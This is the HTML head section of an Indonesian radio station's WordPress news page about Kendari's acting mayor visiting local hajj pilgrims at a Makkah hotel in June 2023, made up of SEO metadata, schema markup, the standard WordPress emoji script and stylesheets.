

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trijayakendari.com/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/
body_size: 26968
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.trijayakendari.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
		<title>PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel - MNC Trijaya Kendari</title>
	<meta name="description" content="Makkah - Penjabat (Pj) Wali Kota Kendari, Provinsi Sulawesi Tenggara Asmawa Tosepu yang tengah menjalankan ibadah haji bahagia bertemu jamaah calon haji asal Kota Kendari yang tergabung dalam kloter 24 dan 25 di Pemondokan Royal Makkah Hotel, di tanah suci Mekkah, Arab Saudi. Sabtu (24/6/2023). Dalam silaturahmi yang dihadiri oleh Sekda Provinsi Sulawesi Tenggara, Asrun" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Redaksi"/>
	<link rel="canonical" href="https://www.trijayakendari.com/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="MNC Trijaya Kendari - News, Information and Music" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel - MNC Trijaya Kendari" />
		<meta property="og:description" content="Makkah - Penjabat (Pj) Wali Kota Kendari, Provinsi Sulawesi Tenggara Asmawa Tosepu yang tengah menjalankan ibadah haji bahagia bertemu jamaah calon haji asal Kota Kendari yang tergabung dalam kloter 24 dan 25 di Pemondokan Royal Makkah Hotel, di tanah suci Mekkah, Arab Saudi. Sabtu (24/6/2023). Dalam silaturahmi yang dihadiri oleh Sekda Provinsi Sulawesi Tenggara, Asrun" />
		<meta property="og:url" content="https://www.trijayakendari.com/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/" />
		<meta property="og:image" content="https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192259.jpg" />
		<meta property="og:image:secure_url" content="https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192259.jpg" />
		<meta property="og:image:width" content="493" />
		<meta property="og:image:height" content="370" />
		<meta property="article:published_time" content="2023-06-24T11:27:05+00:00" />
		<meta property="article:modified_time" content="2023-09-07T02:12:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel - MNC Trijaya Kendari" />
		<meta name="twitter:description" content="Makkah - Penjabat (Pj) Wali Kota Kendari, Provinsi Sulawesi Tenggara Asmawa Tosepu yang tengah menjalankan ibadah haji bahagia bertemu jamaah calon haji asal Kota Kendari yang tergabung dalam kloter 24 dan 25 di Pemondokan Royal Makkah Hotel, di tanah suci Mekkah, Arab Saudi. Sabtu (24/6/2023). Dalam silaturahmi yang dihadiri oleh Sekda Provinsi Sulawesi Tenggara, Asrun" />
		<meta name="twitter:image" content="https://www.trijayakendari.com/wp-content/uploads/2023/06/PSX_20230624_192259.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#blogposting","name":"PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel - MNC Trijaya Kendari","headline":"PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji  Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel","author":{"@id":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/#author"},"publisher":{"@id":"https:\/\/www.trijayakendari.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.trijayakendari.com\/wp-content\/uploads\/2023\/06\/PSX_20230624_192259.jpg","width":493,"height":370,"caption":"Pj Walikota Kendari Asmawa Tosepu bersama Sekda Prov.Sultra Asrun Lio, Sabtu 24 Juni 2023, mengunjungi Jamaah Haji Kloter 24 dan 25 Kota Kendari dan menyempatkan Shalat Dhuhur berjamaah di Mushallah Hotel Royal Makkah dalam rangka persiapan wukuf di Arafah, Muzdalifah dan Mina (foto: Istimewa)"},"datePublished":"2023-06-24T18:27:05+07:00","dateModified":"2023-09-07T09:12:45+07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#webpage"},"isPartOf":{"@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#webpage"},"articleSection":"ADV, Internasional, News, Pemkot Kendari, Pemprov Sultra, Haji, Ibadah Haji, Indonesia, jamaah haji kota Kendari, Sulawesi Tenggara"},{"@type":"BreadcrumbList","@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.trijayakendari.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.trijayakendari.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#listItem","name":"PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji  Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel"}},{"@type":"ListItem","@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#listItem","position":2,"name":"PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji  Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel","previousItem":{"@type":"ListItem","@id":"https:\/\/www.trijayakendari.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.trijayakendari.com\/#organization","name":"MNC Trijaya FM Kendari","description":"News, Information and Music","url":"https:\/\/www.trijayakendari.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.trijayakendari.com\/wp-content\/uploads\/2021\/12\/565170a8-9a19-41b4-9381-6f85751a7055-removebg-preview.png","@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#organizationLogo","width":1034,"height":241},"image":{"@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/#author","url":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/","name":"Redaksi","image":{"@type":"ImageObject","@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e18a3c56839e089041bb9bd8a40ed95477e179a0be455cd0b81e4e09be7f95f5?s=96&d=mm&r=g","width":96,"height":96,"caption":"Redaksi"}},{"@type":"WebPage","@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#webpage","url":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/","name":"PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel - MNC Trijaya Kendari","description":"Makkah - Penjabat (Pj) Wali Kota Kendari, Provinsi Sulawesi Tenggara Asmawa Tosepu yang tengah menjalankan ibadah haji bahagia bertemu jamaah calon haji asal Kota Kendari yang tergabung dalam kloter 24 dan 25 di Pemondokan Royal Makkah Hotel, di tanah suci Mekkah, Arab Saudi. Sabtu (24\/6\/2023). Dalam silaturahmi yang dihadiri oleh Sekda Provinsi Sulawesi Tenggara, Asrun","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.trijayakendari.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#breadcrumblist"},"author":{"@id":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/#author"},"creator":{"@id":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.trijayakendari.com\/wp-content\/uploads\/2023\/06\/PSX_20230624_192259.jpg","@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#mainImage","width":493,"height":370,"caption":"Pj Walikota Kendari Asmawa Tosepu bersama Sekda Prov.Sultra Asrun Lio, Sabtu 24 Juni 2023, mengunjungi Jamaah Haji Kloter 24 dan 25 Kota Kendari dan menyempatkan Shalat Dhuhur berjamaah di Mushallah Hotel Royal Makkah dalam rangka persiapan wukuf di Arafah, Muzdalifah dan Mina (foto: Istimewa)"},"primaryImageOfPage":{"@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#mainImage"},"datePublished":"2023-06-24T18:27:05+07:00","dateModified":"2023-09-07T09:12:45+07:00"},{"@type":"WebSite","@id":"https:\/\/www.trijayakendari.com\/#website","url":"https:\/\/www.trijayakendari.com\/","name":"MNC Trijaya FM Kendari","description":"News, Information and Music","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.trijayakendari.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="MNC Trijaya Kendari &raquo; Feed" href="https://www.trijayakendari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MNC Trijaya Kendari &raquo; Comments Feed" href="https://www.trijayakendari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MNC Trijaya Kendari &raquo; PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji  Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel Comments Feed" href="https://www.trijayakendari.com/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trijayakendari.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trijayakendari.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.trijayakendari.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.23' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.trijayakendari.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.trijayakendari.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='stp-style-css' href='https://www.trijayakendari.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='stp-player-style-css' href='https://www.trijayakendari.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.trijayakendari.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.trijayakendari.com/wp-content/themes/Newspaper/style.css?ver=12.6.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='ari-fancybox-css' href='https://www.trijayakendari.com/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=1.3.18' type='text/css' media='all' />
<style id='ari-fancybox-inline-css' type='text/css'>
BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}
</style>
